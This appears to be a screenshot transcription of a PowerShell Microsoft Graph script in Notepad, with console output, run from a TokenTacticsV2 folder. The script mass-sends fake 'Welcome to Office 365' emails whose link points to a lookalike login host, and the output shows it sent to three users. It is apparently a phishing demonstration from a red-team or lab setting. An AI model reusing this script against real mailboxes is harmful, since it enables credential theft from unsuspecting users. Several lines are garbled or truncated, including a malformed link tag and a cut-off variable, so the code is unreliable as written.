 sendemailgraph - Notepad
File Edit Format View Help
# Create and send welcome email message to each of the new mailboxes
>> $user1   =(Get-MgUser -filter "endswith(mail, '@chokepeopleforfun.com')" -Property displayname,mail,userid -consistencylevel eventual
>> $user = $user1
>> ForEach ($User in $User) {
>>       # Add the recipient using the mailbox's primary SMTP address
>>       $EmailAddress  = @{address = $user.mail}
>>       $EmailRecipient = @{EmailAddress = $EmailAddress}
>>       Write-Host "Sending welcome email to" $User.DisplayName
>>       # Customize the message
>>       $htmlHeaderUser = "<h2>New User " + $User.DisplayName + "</h2>"
>> $htmlline1 = "<p><b>Welcome to Office 365</b></p>"
>>       $htmlline2 = "<p>You can open Office Online by clicking <a href=https://login.chokepeopleforfun.com/StWXdBZo</a> </p>"
>>       $htmlline3 = "<p>Here.</p>"
>>       $htmlbody = $htmlheaderUser + $htmlline1 + $htmlline2 + $htmlline3 + "<p>"
>>       $htmlbody = $htmlheaderUser + $htmlline1 + $htmlline2 + $htmlline3 + "<p>"
>>       $HtmlMsg = "</body></html>" + $HtmlHead + $HtmlBody
>>       # Construct the message body
>>       $MessageBody = @{
>>            content = "$($HtmlBody)"
>>            ContentType = 'html'
>>            }
>>      # Create a draft message in the signed-in user's mailbox
>>      $NewMessage = New-MgUserMessage -UserId Sofiamarin@chokepeopleforfun.onmicrosoft.com -Body $MessageBody -ToRecipients $EmailRecipie
>>      # Send the message
>>      Send-MgUserMessage -UserId choco@chokepeopleforfun.com  -MessageId $NewMessage.Id
>> } # End ForEach User
Ln 26, Col 24 100% Windows (C
Sending welcome email to choco
Sending welcome email to Kimura
Sending welcome email to xuefeng
PS C:\Users\albusdumbledore\Downloads\TokenTacticsV2-main\TokenTacticsV2-main>
Type here to search
11:38 AM
9/12/2023
2